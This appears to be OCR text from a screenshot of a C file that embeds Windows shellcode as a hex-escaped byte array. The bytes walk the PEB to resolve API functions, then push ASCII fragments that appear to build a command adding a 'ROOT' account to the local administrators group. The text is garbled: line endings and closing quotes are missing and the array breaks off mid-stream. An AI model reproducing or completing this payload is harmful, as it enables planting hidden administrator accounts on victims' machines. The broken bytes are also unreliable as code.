
#include <windows.h>

#include <stdio.h>

char code[] = \

"\x31\xc0\x64\x8b\x40\x30\x8b\x40\
"\xad\x96\xad\x8b\x40\x08\x50\x8b\
"\x8b\x5b\x78\x01\xc3\x8b\x53\x20\
"\x24\x01\xc1\x51\x8b\x7b\x1c\x01\
"\x69\x6e\x45\x31\xc0\x89\xd7\x89\
"\x8b\x3c\x87\x03\x7c\x24\x0c\x66\
"\xa6\x74\x03\x40\xeb\xe7\x8b\x4c\
"\x04\x41\x8b\x54\x24\x04\x8b\x1c\
"\x0c\x31\xc9\xf7\xe1\xb0\x44\x50\
"\x44\x68\x52\x4f\x4f\x54\x68\x6f\
"\x74\x72\x61\x74\x68\x69\x6e\x69\
"\x64\x6d\x68\x72\x6f\x75\x70\x68\
"\x68\x74\x20\x6c\x6f\x68\x26\x20\
"\x44\x20\x26\x68\x24\x20\x2f\x41\
"\x54\x68\x20\x49\x40\x6d\x68\x52\